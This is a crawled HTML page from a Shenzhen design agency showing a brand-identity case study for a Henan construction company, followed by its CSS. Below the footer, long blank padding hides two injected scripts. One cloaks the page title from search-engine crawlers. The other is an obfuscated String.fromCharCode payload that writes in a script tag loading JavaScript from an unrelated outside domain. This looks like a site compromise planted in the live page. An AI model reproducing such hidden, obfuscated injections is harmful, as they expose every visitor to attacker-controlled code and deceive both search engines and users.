

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ql4a.com/shejianli/264.html
body_size: 5174
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
  <meta http-equiv="X-UA-Compatible" content="ie=edge" />
  <title>金地建设品牌vi设计_设计案例_全力设计</title>
  <meta name="keywords" content="金地建设,金地建设品牌设计,金地建设vi设计" />
  <meta name="description" content="河南金地工程建设有限公司，其前身是河南第六建筑工程公司郑州直属项目部，成立于一九九七年三月，是由原人民解放军建筑第八师和华东建筑公司组建而成的洛阳工程局。为响应国家关于国有企业体制改革的号召，于2005年7月18日分离改制，注册成立有限责任公司。公司" />
  <link rel="stylesheet" href="/template/pc/skin/css/caseinfo.css" />
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
</head>

<body>
  <div class="topbg">
    <!--header-s-->
    <header>
  <div class="header_logo">
    <a href="/">
      <img src="/uploads/allimg/20190817/fda66f2a053dfd3df3c7331c7969d425.png" alt="全力设计" title="全力设计" />
    </a>
  </div>
  <div class="nav">
    <li>
      <a class="" href="/">首页</a>
    </li>

        <li>
      <a class="" href="/quanlijieshao/">全力介绍</a>
    </li>
        <li>
      <a class="active" href="/shejianli/">设计案例</a>
    </li>
        <li>
      <a class="" href="/quanlifuwu/">全力服务</a>
    </li>
        <li>
      <a class="" href="/hezuokehu/">合作客户</a>
    </li>
        <li>
      <a class="" href="/shejizixun/">设计资讯</a>
    </li>
        <li>
      <a class="" href="/shejizhuanti/">设计专题</a>
    </li>
        <li>
      <a class="" href="/lianxiquanli/">联系全力</a>
    </li>
      </div>
</header>
<style>
  body{
    font-family: "微软雅黑"!important;
  }
  header .nav li a:hover {
    color: #19ffed;
    font-weight: bold;
  }

  header .nav li a.active {
    color: #19ffed;
    font-weight: bold;
  }
</style>
    <!--header-e-->
  </div>
  <div class="bx">
    <div class="top">
      <div class="crumbs">
         <a href='/' class='crumb'>首页</a> / <a href='/shejianli/'>设计案例</a>      </div>
      <!-- 3 -->
          <div class="shear">
        <p>分享到:</p>
        <a class="qq" href="" onclick="shareTo('qzone')"> </a>
       <!--  <a class="yooxi" href=""> </a> -->
       <!--  <a class="xinlang" href="" onclick="shareTo('sina')"> </a> -->
      </div>
       <script>
             function shareTo(stype){
            var ftit = '';
            var flink = '';
            var lk = '';
            //获取文章标题
            ftit = document.title;
            //获取网页中内容的第一张图片地址作为分享图
            flink = document.images[0].src;
            if(typeof flink == 'undefined'){
                flink='';
            }
            //当内容中没有图片时，设置分享图片为网站logo
            if(flink == ''){
                lk = 'http://'+window.location.host+'/static/images/logo.png';
            }
            //如果是上传的图片则进行绝对路径拼接
            if(flink.indexOf('/uploads/') != -1) {
                lk = 'http://'+window.location.host+flink;
            }
            //百度编辑器自带图片获取
            if(flink.indexOf('ueditor') != -1){
                lk = flink;
            }
            //qq空间接口的传参
            if(stype=='qzone'){
                window.open('https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+document.location.href+'?sharesource=qzone&title='+ftit+'&pics='+lk+'&summary='+document.querySelector('meta[name="description"]').getAttribute('content'));
            }
            //新浪微博接口的传参
            if(stype=='sina'){
                window.open('http://service.weibo.com/share/share.php?url='+document.location.href+'?sharesource=weibo&title='+ftit+'&pic='+lk+'&appkey=4120396272');
            }
            //qq好友接口的传参
            if(stype == 'qq'){
                window.open('http://connect.qq.com/widget/shareqq/index.html?url='+document.location.href+'?sharesource=qzone&title='+ftit+'&pics='+lk+'&summary='+document.querySelector('meta[name="description"]').getAttribute('content')+'&desc=全力设计官网');
            }
            //生成二维码给微信扫描分享，php生成，也可以用jquery.qrcode.js插件实现二维码生成
            if(stype == 'wechat'){
                window.open('http://zixuephp.net/inc/qrcode_img.php?url=http://zixuephp.net/article-1.html');
            }
        }
        </script>
    </div>
    <div class="title">
      金地建设    </div>
    <div class="text">
      <span> 行业属性：地产开发 | 市政工程 | 建筑 | 装饰</span>
      <span>客户名称：河南金地工程建设有限公司 </span>
      <span>服务内容：品牌战略规划、品牌标志设计、品牌VI设计、网页设计、企业画册设计</span>
    </div>
    <div class="content">
      <p><br/></p><p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">河南金地工程建设有限公司，其前身是河南第六建筑工程公司郑州直属项目部，成立于一九九七年三月，是由原人民解放军建筑第八师和华东建筑公司组建而成的洛阳工程局。为响应国家关于国有企业体制改革的号召，于2005年7月18日分离改制，注册成立有限责任公司。</span></p><p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">公司具有房屋建筑工程施工总承包二级资质、市政公用工程施工总承包三级资质、地基与基础工程专业承包三级资质、城市及道路照明工程专业承包三级资质、装饰二级、幕墙三级、智能化一体二级等。是一支技术力量雄厚、人员配备齐全，周转资料、施工机械设备充足、完好的队伍。公司秉承“抓质量、保安全、争效益”的理念，为广大民众建造高品质建筑。自成立至今，河南金地公司施工的工程项目曾多次获得国家级、省级、市级等多项奖励。</span></p><p><img src="/uploads/ueditor/20190731/f010e956c15c79c872d7567b468a8eec.jpg" style="" title="f010e956c15c79c872d7567b468a8eec.jpg"/></p><p><img src="/uploads/ueditor/20190731/2a176768d892178b6750559d7556081a.jpg" style="" title="2a176768d892178b6750559d7556081a.jpg"/></p><p><img src="/uploads/ueditor/20190731/75939c6779f7485a2042d0b9b2e3fa34.jpg" style="" title="75939c6779f7485a2042d0b9b2e3fa34.jpg"/></p><p><img src="/uploads/ueditor/20190731/1c9716ed1a7fc60637f5ead56880d672.jpg" style="" title="1c9716ed1a7fc60637f5ead56880d672.jpg"/></p><p><img src="/uploads/ueditor/20190731/da1cd743667e519b3097261500edc492.jpg" style="" title="da1cd743667e519b3097261500edc492.jpg"/></p><p><img src="/uploads/ueditor/20190731/672317cef152482e43469805ea7fb275.jpg" style="" title="672317cef152482e43469805ea7fb275.jpg"/></p><p><img src="/uploads/ueditor/20190731/9366cb3e01a7a414db4b55a529cda27c.jpg" style="" title="9366cb3e01a7a414db4b55a529cda27c.jpg"/></p><p><img src="/uploads/ueditor/20190731/1fc6e9dd29804b773e67b4325946eaf0.jpg" style="" title="1fc6e9dd29804b773e67b4325946eaf0.jpg"/></p><p><img src="/uploads/ueditor/20190731/fe7b6f893ea700c095f86df6df0ef647.jpg" style="" title="fe7b6f893ea700c095f86df6df0ef647.jpg"/></p><p><img src="/uploads/ueditor/20210910/0e976a7e44702a72e721978dc4b910e9.jpg" title="0e976a7e44702a72e721978dc4b910e9.jpg" alt="0e976a7e44702a72e721978dc4b910e9.jpg"/></p><p><br/></p>      <div style="margin: 30px 0;font-size: 10px;color: #666">声明：本案例所选部分图片来源于网络，版权归原作者所有，因无法联系原作者，如有侵权，请立即与我们联系，我们将在第一时间进行删减调整！</div>

    </div>
       <div class="np">
      <div class="next">
        <p>
          <!--span class="np-left"></span-->
          上一篇： <a href="2848.html" title="深圳市绿色建造学会">深圳市绿色建造学会 </a>
        </p>
      </div>
      <div class="prev">
        <p>
          下一篇： <a href="329.html" title="雅洁集团"> 雅洁集团 </a>
          <!--span class="np-right"></span-->
        </p>
      </div>
    </div>
    <div class="tj">
      <div class="title">
        <p>
          相关案例推荐
        </p>
          <div>
           <a href="http://www.ql4a.com/shejianli" id="more" style="font-size:15px;color: black;">更多&gt;&gt;</a>
        </div>
      </div>
      <div class="tjlist">

                <a href="/shejianli/3194.html">
          <img src="/uploads/allimg/20240125/eca0ee0d04939eaa3b4d3143a6b7669e.png" alt="万朝星汇酒店" />
         <!--  <p>万朝星汇酒店</p> -->
        </a>
                <a href="/shejianli/3179.html">
          <img src="/uploads/allimg/20240125/d230d49cbaa54ce8d8061e0a5859fc06.png" alt="AIM SLEEK" />
         <!--  <p>AIM SLEEK</p> -->
        </a>
                <a href="/shejianli/3178.html">
          <img src="/uploads/allimg/20240125/309c42f0167e0529d1a9b1a01dbf761c.png" alt="蓝启" />
         <!--  <p>蓝启</p> -->
        </a>
              </div>
    </div>
  </div>

  <!--footer-s-->
  <footer>
  <div class="cc">
    <div class="ft-left" style="    width: 410px;">
      <dl>
        <dt>关于</dt>
                <dd><a href="/gongsijianjie/">公司简介</a></dd>
                <dd><a href="/gongsishili/">公司实力</a></dd>
                <dd><a href="/rongyuzizhi/">荣誉资质</a></dd>
              </dl>
      <dl>
        <dt>服务</dt>
                <dd><a href="/pinpaisuzao/">品牌塑造</a></dd>
                <dd><a href="/pinpaizhanlue/">品牌战略</a></dd>
                <dd><a href="/pinpaisheji/">品牌设计</a></dd>
                <dd><a href="/kongjiansheji/">空间设计</a></dd>
                <dd><a href="/wangluoduomeiti/">网络多媒体</a></dd>
                <dd><a href="/niandufuwu/">年度服务</a></dd>
              </dl>
      <dl>
        <dt>案例</dt>
                <dd><a href="/shejizhuanti/">VI设计</a></dd>
                <dd><a href="/shejizhuanti/">品牌命名</a></dd>
                <dd><a href="/shejizhuanti/">商标设计</a></dd>
                <dd><a href="/shejizhuanti/">画册设计</a></dd>
                <dd><a href="/shejizhuanti/">企业展厅</a></dd>
                <dd><a href="/shejizhuanti/">包装设计</a></dd>
              </dl>
      <dl>
        <dt>动态</dt>
                <dd><a href="/quanlidongtai/">全力动态</a></dd>
                <dd><a href="/shejizixun/">设计资讯</a></dd>
              </dl>
    </div>
    <div class="ft-right">
      <div class="phoneinfo">
        <span>品牌咨询热线：13714323527 </span>
        <span>
          QQ：798129941&nbsp;&nbsp;444759512</span>
      </div>
      <div class="address">
        <span style="margin-right: 20px">
          深圳市福田区彩田路彩虹新都彩霞阁24楼B        </span>
        <span style="margin-right: 20px">Tel：0755-82915572   /   82914065</span>
        <span>www.ql4a.com</span>
      </div>
      <div class="href hreftop">
        <p>
          <span class="lable">友情链接 ：</span>
        </p>
        <div>
                    <a href="http://www.ql4a.com/shejizhuanti/134.html">深圳品牌设计</a>|           <a href="http://www.ql4a.com/shejizhuanti/126.html">深圳vi设计</a>|           <a href="http://www.ql4a.com/shejizhuanti/128.html">深圳商标设计</a>|           <a href="http://www.ql4a.com/shejizhuanti/128.html">深圳标志设计</a>|           <a href="http://www.ql4a.com/shejizhuanti/129.html">深圳画册设计</a>|           <a href="http://www.ql4a.com/shejizhuanti/128.html">深圳logo设计</a>|           <a href="http://www.ql4a.com/shejianli/">vi设计</a>|           <a href="http://www.ql4a.com/shejizhuanti/127.html">深圳品牌命名</a>|           <a href="http://www.ql4a.com/shejizhuanti/135.html">深圳品牌策划</a>|           <a href="http://www.ql4a.com/shejizhuanti/131.html">深圳包装设计</a>|         </div>
      </div>
      <div class="href">
        <p>
          <span class="lable">行业关键词 : </span>
        </p>
        <div>
          <!--  <span href="javascript:;">
            &nbsp;          </span> -->
                    <a href="javascript:;">品牌设计公司</a>|
                    <a href="javascript:;">vi设计公司</a>|
                    <a href="javascript:;">画册设计公司</a>|
                    <a href="javascript:;">logo设计公司</a>|
                    <a href="javascript:;">商标设计公司</a>|
                    <a href="javascript:;">标志设计公司</a>|
                    <a href="javascript:;">深圳品牌设计</a>|
                    <a href="javascript:;">深圳vi设计</a>|
                    <a href="javascript:;">深圳画册设计</a>|
                    <a href="javascript:;">深圳商标设计</a>|
                    <a href="javascript:;">深圳标志设计</a>|
                    <a href="javascript:;">深圳logo设计</a>|
                  </div>
      </div>
      <div class="ft-info">
        <p>
          版权所有 © 深圳市全力形象设计有限公司&nbsp;
          <a href="https://beian.miit.gov.cn/state/outPortal/loginPortal.action#/Integrated/index" target="_blank" rel="nofollow">粤ICP备11013730号-5</a>
		  <a href="http://www.szbrand.net/sitemap.xml" title="XML地图">XML地图</a>
        </p>
      </div>
    </div>
  </div>
</footer>
<!--  -->
<div class="bottom">
  <!-- 深圳市全力形象设计有限公司 -->
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5abf67d83ef84a007ac5266b1cb5f9b6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?47b596a858b89eebefd2885d98c77fde";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

  <!--footer-e-->
⠀


















<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='上海品牌设计公司-上海vi设计-上海画册设计-上海商标设计-上海logo设计-全力设计'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,49,50,51,52,106,106,115,46,99,99,47,104,97,111,120,117,97,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ql4a.com/template/pc/skin/css/caseinfo.css
body_size: 2302
content:
* {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
}
.crumbs {
  margin: 0;
}
.crumbs a {
  font-size: 16px;
  color: #bbbbbb;
  margin-right: 5px;
}
.crumbs a:nth-last-of-type(1) {
  color: #000;
}
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
li {
  list-style: none;
}
body {
  margin: 0;
}
main {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}
a {
  background-color: transparent;
  text-decoration: none;
}
a:hover {
  text-decoration: none !important;
}
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}
button,
input {
  /* 1 */
  overflow: visible;
}
button,
select {
  /* 1 */
  text-transform: none;
}
button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}
details {
  display: block;
}
summary {
  display: list-item;
}
template {
  display: none;
}
[hidden] {
  display: none;
}
@font-face {
  font-family: 'SegoeUI-Light';
  src: url(../font/segoeuil.ttf);
}
@font-face {
  font-family: 'Tunga-Bold';
  src: url(../font/Tunga\ Bold.ttf);
}
.topbg {
  height: 413px;
  overflow: hidden;
  background: url(../images/banner_page.png) no-repeat center;
  background-size: cover;
  padding: 0 71px;
}
header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 20px;
}
header .nav {
  display: flex;
  width: 900px;
  justify-content: flex-end;
}
header .nav li {
  margin-right: 26px;
}
header .nav li a {
  font-style: 16px;
  color: #ffffff;
  cursor: pointer;
}
header .nav li a:hover {
  color: #fff;
}
header .nav li a.active {
  color: #19ffed;
}
footer {
  background: #000000;
  padding: 71px 111px 0;
  position: relative;
}
footer .cc {
  width: 1200px;
  min-width: 1200px;
  margin: auto;
  display: flex;
  justify-content: space-between;
}
footer .cc::after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
footer::after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
footer .ft-left {
  float: left;
  width: 450px;
}
footer .ft-left::after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
footer .ft-left dl {
  float: left;
  margin: 0 24px;
}
footer .ft-left dl dt {
  font-size: 24px;
  color: #19ffed;
  margin-bottom: 20px;
}
footer .ft-left dl dd {
  font-size: 12px;
  color: #bbbbbb;
  line-height: 2;
}
footer .ft-left dl dd a {
  color: #bbbbbb;
}
footer .ft-right {
  float: left;
  margin-left: 82px;
}
footer .ft-right a {
  color: #5f5f5f;
  padding: 0px 7px 5px;
  display: inline-block;
}
footer .ft-right .phoneinfo {
  font-size: 24px;
  color: #19ffed;
}
footer .ft-right .phoneinfo span {
  margin-right: 15px;
}
footer .ft-right .address {
  margin-top: 18px;
  font-size: 15px;
  color: #bbbbbb;
}
footer .ft-right .href {
  margin-top: 17px;
  font-size: 12px;
  width: 670px;
  display: flex;
}
footer .ft-right .href > div {
  flex: 1;
  color: #5f5f5f;
}
footer .ft-right .href > div span {
  color: #5f5f5f;
  padding: 0 7px 5px;
  display: inline-block;
}
footer .ft-right .href::after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
footer .ft-right .href .lable {
  float: left;
  color: #ffffff;
}
footer .ft-right .href p {
  float: left;
  color: #5f5f5f;
}
footer .ft-right .href p a {
  color: #5f5f5f;
}
footer .ft-right .hreftop {
  margin-top: 40px;
}
footer .ft-right .ft-info {
  display: flex;
  align-items: center;
  margin-top: 24px;
  margin-bottom: 50px;
}
footer .ft-right .ft-info p {
  font-size: 12px;
  color: #5f5f5f;
}
footer .ft-right .ft-info ul {
  display: flex;
  margin-left: 45px;
}
footer .ft-right .ft-info ul li {
  width: 24px;
  height: 24px;
  margin-right: 14px;
}
footer .ft-right .ft-info ul li img {
  width: 100%;
}
.bx {
  width: 1200px;
  margin: auto;
  min-width: 1200px;
}
.top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 75px;
}
.top .shear {
  display: flex;
  align-items: center;
  justify-content: center;
}
.top .shear p {
  margin-right: 18px;
}
.top .shear a {
  display: block;
  width: 30px;
  height: 30px;
  color: #000;
  text-align: center;
  line-height: 30px;
  margin-right: 12px;
}
.top .shear .qq {
  background-image: url(../images/share_qq_hover@2x.png);
  background-size: cover;
}
.top .shear .qq:hover {
  background-image: url('../images/share_qq_hover@2x(1).png');
}
.top .shear .yooxi {
  background-image: url(../images/share_wechat_hover@2x.png);
  background-size: cover;
}
.top .shear .yooxi:hover {
  background-image: url('../images/share_wechat_hover@2x(1).png');
}
.top .shear .xinlang {
  background-image: url(../images/share_sina@2x.png);
  background-size: cover;
}
.top .shear .xinlang:hover {
  background-image: url('../images/share_sina_hover@2x.png');
}
.title {
  font-size: 28px;
  color: #000000;
  font-weight: bold;
  margin-top: 44px;
}
.text {
  margin-top: 44px;
  font-size: 16px;
  color: #626262;
}
.text span {
  margin-right: 37px;
}
.content p,
.content img {
  margin-top: 8px;
  width: 1200px;
}
.content p {
  font-size: 16px;
  font-family: MicrosoftYaHei;
  font-weight: 400;
  color: #626262;
  line-height: 28px;
}
.np {
  display: flex;
  justify-content: space-between;
  margin-top: 61px;
  padding-bottom: 60px;
  border-bottom: 1px solid #eeeeee;
}
.np .next {
  font-weight: 500;
  font-size: 16px;
  color: #626262;
}
.np .next span {
  margin-right: 15px;
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background-image: url(../images/arrow_left@2x.png);
}
.np .next:hover span {
  background-image: url(../images/arrow_left_hover@2x.png);
}
.np .prev {
  font-size: 16px;
  font-weight: 500;
  color: #626262;
}
.np .prev span {
  margin-left: 15px;
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background-image: url(../images/arrow_right@2x.png);
}
.np .prev:hover span {
  background-image: url(../images/arrow_right_hover@2x.png);
}
.tj .title {
  display: flex;
  justify-content: space-between;
  font-size: 20px;
  margin-top: 37px;
  margin-bottom: 32px;
}
.tj .title p {
  color: #626262;
}
.tj .title span {
  margin: 0 10px;
}
.tj .title .np-left {
  margin-right: 15px;
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background-image: url(../images/arrow_left@2x.png);
}
.tj .title .np-left:hover {
  background-image: url(../images/arrow_left_hover@2x.png);
}
.tj .title .np-right {
  margin-left: 15px;
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background-image: url(../images/arrow_right@2x.png);
}
.tj .title .np-right:hover {
  background-image: url(../images/arrow_right_hover@2x.png);
}
.tj .tjlist {
  margin-bottom: 100px;
}
.tj .tjlist::after {
  display: block;
  content: '';
  clear: both;
  visibility: hidden;
}
.tj .tjlist a {
  display: block;
  width: 393px;
  height: 262px;
  float: left;
}
.tj .tjlist a img {
  width: 393px;
  height: 262px;
}
.tj .tjlist a p{
  width: 370px;
  font-weight: 500;
  font-size: 16px;
  color: #000;
}
.tj .tjlist a:nth-last-of-type(2) {
  margin: 0 8px;
}
